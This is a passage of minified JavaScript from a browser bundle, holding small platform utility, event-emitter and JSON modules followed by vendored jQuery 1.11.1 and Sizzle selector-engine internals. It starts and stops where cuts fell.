Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},b=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,c=/[\u0300-\u036f\ufe20-\ufe2f\u20d0-\u20ff]/g;return function(d){return String(d).replace(b,function(b){return a[b]}).replace(c,"")}}(),h.promiseTimeout=function(a,b,c){return new Promise(function(d){var e=setTimeout(function(){d(c())},b);a.then(function(a){clearTimeout(e),d(a)})})},h.domReady=g,h}),define("platform/emitter",["require","platform/utils"],function(a){var b=a("platform/utils"),c=Array.prototype.slice,d={create:function(a){function d(a){var b=i[a];return b||(b=i[a]={listeners:[],lastArgs:null}),b}function e(b,c){b.callback.apply(b.context||a||null,c)}function f(a,c,f){var g=d(a);b.isFunction(c)&&(f=c,c={});var h={callback:f,context:c.context};g.listeners.push(h);var i=g.lastArgs;return c.init&&i&&setTimeout(function(){e(h,i)},0),function(){var a=b.indexOf(g.listeners,h);a>=0&&g.listeners.splice(a,1)}}function g(a,d,e){b.isFunction(d)&&(e=d,d={});var g=f(a,d,function(){g(),e.apply(this,c.call(arguments))})}function h(a,c,f){b.isFunction(c)?(f=c,c=[]):(arguments.length<2||!b.isArray(c))&&(c=[]);var g=d(a)
;g.lastArgs=c,b.each(g.listeners,function(a){setTimeout(function(){e(a,c)},0)}),setTimeout(function(){f&&f()},0)}var i={};return{on:f,once:g,emit:h}},mixin:function(a,b){var c=d.create(b);return a.on=c.on,a.once=c.once,a.emit=c.emit,a}};return d}),define("platform/json",[],function(){var a=window.JSON;if(a){var b=Array.prototype;if(b.toJSON)return{stringify:function(){var c=b.toJSON;b.toJSON=void 0;var d=a.stringify.apply(a,arguments);return b.toJSON=c,d},parse:function(){return a.parse.apply(a,arguments)}}}return a}),function(a,b){define("platform/vendor/jquery-1.11.1",[],function(){var c=b(a,!0);return c.factory=b,c})}("undefined"!=typeof window?window:this,function(a,b){function c(a){var b=a.length,c=ea.type(a);return"function"!==c&&!ea.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a))}function d(a,b,c){if(ea.isFunction(b))return ea.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return ea.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(ma.test(b))return ea.filter(b,a,c);b=ea.filter(b,a)}return ea.grep(a,function(a){return ea.inArray(a,b)>=0!==c})}function e(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}function f(a){var b=ta[a]={};return ea.each(a.match(sa)||[],function(a,c){b[c]=!0}),b}function g(){oa.addEventListener?(oa.removeEventListener("DOMContentLoaded",h,!1),a.removeEventListener("load",h,!1)):(oa.detachEvent("onreadystatechange",h),a.detachEvent("onload",h))}function h(){(oa.addEventListener||"load"===event.type||"complete"===oa.readyState)&&(g(),ea.ready())}function i(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(ya,"-$1").toLowerCase();if("string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:xa.test(c)?ea.parseJSON(c):c)}catch(a){}ea.data(a,b,c)}else c=void 0}return c}function j(a){var b;for(b in a)if(("data"!==b||!ea.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function k(a,b,c,d){if(ea.acceptData(a)){var e,f,g=ea.expando,h=a.nodeType,i=h?ea.cache:a,j=h?a[g]:a[g]&&g;if(j&&i[j]&&(d||i[j].data)||void 0!==c||"string"!=typeof b)return j||(j=h?a[g]=W.pop()||ea.guid++:g),i[j]||(i[j]=h?{}:{toJSON:ea.noop}),"object"!=typeof b&&"function"!=typeof b||(d?i[j]=ea.extend(i[j],b):i[j].data=ea.extend(i[j].data,b)),f=i[j],d||(f.data||(f.data={}),f=f.data),void 0!==c&&(f[ea.camelCase(b)]=c),"string"==typeof b?null==(e=f[b])&&(e=f[ea.camelCase(b)]):e=f,e}}function l(a,b,c){if(ea.acceptData(a)){var d,e,f=a.nodeType,g=f?ea.cache:a,h=f?a[ea.expando]:ea.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){ea.isArray(b)?b=b.concat(ea.map(b,ea.camelCase)):b in d?b=[b]:(b=ea.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;for(;e--;)delete d[b[e]];if(c?!j(d):!ea.isEmptyObject(d))return}(c||(delete g[h].data,j(g[h])))&&(f?ea.cleanData([a],!0):ca.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}function m(){return!0}function n(){return!1}function o(){try{return oa.activeElement}catch(a){}}function p(a){var b=Ja.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function q(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==wa?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==wa?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||ea.nodeName(d,b)?f.push(d):ea.merge(f,q(d,b));return void 0===b||b&&ea.nodeName(a,b)?ea.merge([a],f):f}function r(a){Da.test(a.type)&&(a.defaultChecked=a.checked)}function s(a,b){return ea.nodeName(a,"table")&&ea.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function t(a){return a.type=(null!==ea.find.attr(a,"type"))+"/"+a.type,a}function u(a){var b=Ua.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function v(a,b){for(var c,d=0;null!=(c=a[d]);d++)ea._data(c,"globalEval",!b||ea._data(b[d],"globalEval"))}function w(a,b){if(1===b.nodeType&&ea.hasData(a)){var c,d,e,f=ea._data(a),g=ea._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)ea.event.add(b,c,h[c][d])}g.data&&(g.data=ea.extend({},g.data))}}function x(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!ca.noCloneEvent&&b[ea.expando]){e=ea._data(b);for(d in e.events)ea.removeEvent(b,d,e.handle);b.removeAttribute(ea.expando)}"script"===c&&b.text!==a.text?(t(b).text=a.text,u(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),ca.html5Clone&&a.innerHTML&&!ea.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Da.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function y(b,c){var d,e=ea(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:ea.css(e[0],"display");return e.detach(),f}function z(a){var b=oa,c=$a[a];return c||(c=y(a,b),"none"!==c&&c||(Za=(Za||ea("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Za[0].contentWindow||Za[0].contentDocument).document,b.write(),b.close(),c=y(a,b),Za.detach()),$a[a]=c),c}function A(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}function B(a,b){if(b in a)return b;for(var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=lb.length;e--;)if((b=lb[e]+c)in a)return b;return d}function C(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=ea._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&Ba(d)&&(f[g]=ea._data(d,"olddisplay",z(d.nodeName)))):(e=Ba(d),(c&&"none"!==c||!e)&&ea._data(d,"olddisplay",e?c:ea.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function D(a,b,c){var d=hb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function E(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=ea.css(a,c+Aa[f],!0,e)),d?("content"===c&&(g-=ea.css(a,"padding"+Aa[f],!0,e)),"margin"!==c&&(g-=ea.css(a,"border"+Aa[f]+"Width",!0,e))):(g+=ea.css(a,"padding"+Aa[f],!0,e),"padding"!==c&&(g+=ea.css(a,"border"+Aa[f]+"Width",!0,e)));return g}function F(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=_a(a),g=ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=ab(a,b,f),(e<0||null==e)&&(e=a.style[b]),cb.test(e))return e;d=g&&(ca.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+E(a,b,c||(g?"border":"content"),d,f)+"px"}function G(a,b,c,d,e){return new G.prototype.init(a,b,c,d,e)}function H(){return setTimeout(function(){mb=void 0}),mb=ea.now()}function I(a,b){var c,d={height:a},e=0;for(b=b?1:0;e<4;e+=2-b)c=Aa[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function J(a,b,c){for(var d,e=(sb[b]||[]).concat(sb["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function K(a,b,c){var d,e,f,g,h,i,j,k=this,l={},m=a.style,n=a.nodeType&&Ba(a),o=ea._data(a,"fxshow");c.queue||(h=ea._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,k.always(function(){k.always(function(){h.unqueued--,ea.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[m.overflow,m.overflowX,m.overflowY],j=ea.css(a,"display"),"inline"===("none"===j?ea._data(a,"olddisplay")||z(a.nodeName):j)&&"none"===ea.css(a,"float")&&(ca.inlineBlockNeedsLayout&&"inline"!==z(a.nodeName)?m.zoom=1:m.display="inline-block")),c.overflow&&(m.overflow="hidden",ca.shrinkWrapBlocks()||k.always(function(){m.overflow=c.overflow[0],m.overflowX=c.overflow[1],m.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ob.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(n?"hide":"show")){if("show"!==e||!o||void 0===o[d])continue;n=!0}l[d]=o&&o[d]||ea.style(a,d)}else j=void 0;if(ea.isEmptyObject(l))"inline"===("none"===j?z(a.nodeName):j)&&(m.display=j);else{o?"hidden"in o&&(n=o.hidden):o=ea._data(a,"fxshow",{}),f&&(o.hidden=!n),n?ea(a).show():k.done(function(){ea(a).hide()}),k.done(function(){var b;ea._removeData(a,"fxshow");for(b in l)ea.style(a,b,l[b])});for(d in l)g=J(n?o[d]:0,d,k),d in o||(o[d]=g.start,n&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function L(a,b){var c,d,e,f,g;for(c in a)if(d=ea.camelCase(c),e=b[d],f=a[c],ea.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=ea.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function M(a,b,c){var d,e,f=0,g=rb.length,h=ea.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=mb||H(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:ea.extend({},b),opts:ea.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:mb||H(),duration:c.duration,tweens:[],createTween:function(b,c){var d=ea.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(L(k,j.opts.specialEasing);f<g;f++)if(d=rb[f].call(j,a,k,j.opts))return d;return ea.map(k,J,j),ea.isFunction(j.opts.start)&&j.opts.start.call(a,j),ea.fx.timer(ea.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function N(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(sa)||[];if(ea.isFunction(c))for(;d=f[e++];)"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function O(a,b,c,d){function e(h){var i;return f[h]=!0,ea.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||g||f[j]?g?!(i=j):void 0:(b.dataTypes.unshift(j),e(j),!1)}),i}var f={},g=a===Qb;return e(b.dataTypes[0])||!f["*"]&&e("*")}function P(a,b){var c,d,e=ea.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&ea.extend(!0,a,c),a}function Q(a,b,c){for(var d,e,f,g,h=a.contents,i=a.dataTypes;"*"===i[0];)i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}if(f)return f!==i[0]&&i.unshift(f),c[f]}function R(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];for(f=k.shift();f;)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(a){return{state:"parsererror",error:g?a:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}function S(a,b,c,d){var e;if(ea.isArray(b))ea.each(b,function(b,e){c||Tb.test(a)?d(a,e):S(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==ea.type(b))d(a,b);else for(e in b)S(a+"["+e+"]",b[e],c,d)}function T(){try{return new a.XMLHttpRequest}catch(a){}}function U(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}}function V(a){return ea.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}var W=[],X=W.slice,Y=W.concat,Z=W.push,$=W.indexOf,_={},aa=_.toString,ba=_.hasOwnProperty,ca={},da="1.11.1",ea=function(a,b){return new ea.fn.init(a,b)},fa=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ga=/^-ms-/,ha=/-([\da-z])/gi,ia=function(a,b){return b.toUpperCase()};ea.fn=ea.prototype={jquery:da,constructor:ea,selector:"",length:0,toArray:function(){return X.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:X.call(this)},pushStack:function(a){var b=ea.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return ea.each(this,a,b)},map:function(a){return this.pushStack(ea.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(X.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:Z,sort:W.sort,splice:W.splice},ea.extend=ea.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||ea.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(ea.isPlainObject(c)||(b=ea.isArray(c)))?(b?(b=!1,f=a&&ea.isArray(a)?a:[]):f=a&&ea.isPlainObject(a)?a:{},g[d]=ea.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},ea.extend({expando:"jQuery"+(da+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===ea.type(a)},isArray:Array.isArray||function(a){return"array"===ea.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!ea.isArray(a)&&a-parseFloat(a)>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==ea.type(a)||a.nodeType||ea.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(a){return!1}if(ca.ownLast)for(b in a)return ba.call(a,b);for(b in a);return void 0===b||ba.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?_[aa.call(a)]||"object":typeof a},globalEval:function(b){b&&ea.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(ga,"ms-").replace(ha,ia)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,d){var e=0,f=a.length,g=c(a);if(d){if(g)for(;e<f&&!1!==b.apply(a[e],d);e++);else for(e in a)if(!1===b.apply(a[e],d))break}else if(g)for(;e<f&&!1!==b.call(a[e],e,a[e]);e++);else for(e in a)if(!1===b.call(a[e],e,a[e]))break;return a},trim:function(a){return null==a?"":(a+"").replace(fa,"")},makeArray:function(a,b){var d=b||[];return null!=a&&(c(Object(a))?ea.merge(d,"string"==typeof a?[a]:a):Z.call(d,a)),d},inArray:function(a,b,c){var d;if(b){if($)return $.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;)a[e++]=b[d++];if(c!==c)for(;void 0!==b[d];)a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d=[],e=0,f=a.length,g=!c;e<f;e++)!b(a[e],e)!==g&&d.push(a[e]);return d},map:function(a,b,d){var e,f=0,g=a.length,h=c(a),i=[];if(h)for(;f<g;f++)null!=(e=b(a[f],f,d))&&i.push(e);else for(f in a)null!=(e=b(a[f],f,d))&&i.push(e);return Y.apply([],i)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(e=a[b],b=a,a=e),ea.isFunction(a))return c=X.call(arguments,2),d=function(){return a.apply(b||this,c.concat(X.call(arguments)))},d.guid=a.guid=a.guid||ea.guid++,d},now:function(){return+new Date},support:ca}),ea.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){_["[object "+b+"]"]=b.toLowerCase()});var ja=function(a){function b(a,b,c,d){var e,f,g,h,i,j,l,n,o,p;if((b?b.ownerDocument||b:O)!==G&&F(b),b=b||G,c=c||[],!a||"string"!=typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(I&&!d){if(e=sa.exec(a))if(g=e[1]){if(9===h){if(!(f=b.getElementById(g))||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&M(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return _.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName&&b.getElementsByClassName)return _.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!J||!J.test(a))){if(n=l=N,o=b,p=9===h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(j=z(a),(l=b.getAttribute("id"))?n=l.replace(ua,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=j.length;i--;)j[i]=n+m(j[i]);o=ta.test(a)&&k(b.parentNode)||b,p=j.join(",")}if(p)try{return _.apply(c,o.querySelectorAll(p)),c}catch(a){}finally{l||b.removeAttribute("id")}}}return B(a.replace(ia,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>w.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[N]=!0,a}function e(a){var b=G.createElement("div");try{return!!a(b)}catch(a){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=a.length;d--;)w.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||W)-(~a.sourceIndex||W);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function k(a){return a&&typeof a.getElementsByTagName!==V&&a}function l(){}function m(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function n(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=Q++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[P,f];if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){if(i=b[N]||(b[N]={}),(h=i[d])&&h[0]===P&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function o(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function p(a,c,d){for(var e=0,f=c.length;e<f;e++)b(a,c[e],d);return d}function q(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function r(a,b,c,e,f,g){return e&&!e[N]&&(e=r(e)),f&&!f[N]&&(f=r(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,r=d||p(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?r:q(r,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=q(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?ba.call(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=q(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):_.apply(g,t)})}function s(a){for(var b,c,d,e=a.length,f=w.relative[a[0].type],g=f||w.relative[" "],h=f?1:0,i=n(function(a){return a===b},g,!0),j=n(function(a){return ba.call(b,a)>-1},g,!0),k=[function(a,c,d){return!f&&(d||c!==C)||((b=c).nodeType?i(a,c,d):j(a,c,d))}];h<e;h++)if(c=w.relative[a[h].type])k=[n(o(k),c)];else{if(c=w.filter[a[h].type].apply(null,a[h].matches),c[N]){for(d=++h;d<e&&!w.relative[a[d].type];d++);return r(h>1&&o(k),h>1&&m(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ia,"$1"),c,h<d&&s(a.slice(h,d)),d<e&&s(a=a.slice(d)),d<e&&m(a))}k.push(c)}return o(k)}function t(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],r=[],s=C,t=d||f&&w.find.TAG("*",j),u=P+=null==s?1:Math.random()||.1,v=t.length;for(j&&(C=g!==G&&g);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0;m=a[l++];)if(m(k,g,h)){i.push(k);break}j&&(P=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,r,g,h);if(d){if(n>0)for(;o--;)p[o]||r[o]||(r[o]=Z.call(i));r=q(r)}_.apply(i,r),j&&!d&&r.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(P=u,C=s),p};return e?d(g):g}var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N="sizzle"+-new Date,O=a.document,P=0,Q=0,R=c(),S=c(),T=c(),U=function(a,b){return a===b&&(E=!0),0},V="undefined",W=1<<31,X={}.hasOwnProperty,Y=[],Z=Y.pop,$=Y.push,_=Y.push,aa=Y.slice,ba=Y.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1},ca="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",da="[\\x20\\t\\r\\n\\f]",ea="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",fa=ea.replace("w","w#"),ga="\\["+da+"*("+ea+")(?:"+da+"*([*^$|!~]?=)"+da+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+fa+"))|)"+da+"*\\]",ha=":("+ea+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ga+")*)|.*)\\)|)",ia=new RegExp("^"+da+"+|((?:^|[^\\\\])(?:\\\\.)*)"+da+"+$","g"),ja=new RegExp("^"+da+"*,"+da+"*"),ka=new RegExp("^"+da+"*([>+~]|"+da+")"+da+"*"),la=new RegExp("="+da+"*([^\\]'\"]*?)"+da+"*\\]","g"),ma=new RegExp(ha),na=new RegExp("^"+fa+"$"),oa={ID:new RegExp("^#("+ea+")"),CLASS:new RegExp("^\\.("+ea+")"),TAG:new RegExp("^("+ea.replace("w","w*")+")"),ATTR:new RegExp("^"+ga),PSEUDO:new RegExp("^"+ha),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+da+"*(even|odd|(([+-]|)(\\d*)n|)"+da+"*(?:([+-]|)"+da+"*(\\d+)|))"+da+"*\\)|)","i"),bool:new RegExp("^(?:"+ca+")$","i"),needsContext:new RegExp("^"+da+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+da+"*((?:-\\d)?\\d*)"+da+"*\\)|)(?=[^-]|$)","i")},pa=/^(?:input|select|textarea|button)$/i,qa=/^h\d$/i,ra=/^[^{]+\{\s*\[native \w/,sa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ta=/[+~]/,ua=/'|\\/g,va=new RegExp("\\\\([\\da-f]{1,6}"+da+"?|("+da+")|.)","ig"),wa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{_.apply(Y=aa.call(O.childNodes),O.childNodes),Y[O.childNodes.length].nodeType}catch(a){_={apply:Y.length?function(a,b){$.apply(a,aa.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}v=b.support={},y=b.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},F=b.setDocument=function(a){var b,c=a?a.ownerDocument||a:O,d=c.defaultView;return c!==G&&9===c.nodeType&&c.documentElement?(G=c,H=c.documentElement,I=!y(c),d&&d!==d.top&&(d.addEventListener?d.addEventListener("unload",function(){F()},!1):d.attachEvent&&d.attachEvent("onunload",function(){F()})),v.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),v.getElementsByTagName=e(function(a){return a.appendChild(c.createComment("")),!a.getElementsByTagName("*").length}),v.getElementsByClassName=ra.test(c.getElementsByClassName)&&e(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),v.getById=e(function(a){return H.appendChild(a).id=N,!c.getElementsByName||!c.getElementsByName(N).length}),v.getById?(w.find.ID=function(a,b){if(typeof b.getElementById!==V&&I){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){return a.getAttribute("id")===b}}):(delete w.find.ID,w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){var c=typeof a.getAttributeNode!==V&&a.getAttributeNode("id");return c&&c.value===b}}),w.find.TAG=v.getElementsByTagName?function(a,b){if(typeof b.getElementsByTagName!==V)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},w.find.CLASS=v.getElementsByClassName&&function(a,b){if(typeof b.getElementsByClassName!==V&&I)return b.getElementsByClassName(a)},K=[],J=[],(v.qsa=ra.test(c.querySelectorAll))&&(e(function(a){a.innerHTML="<select msallowclip=''><option 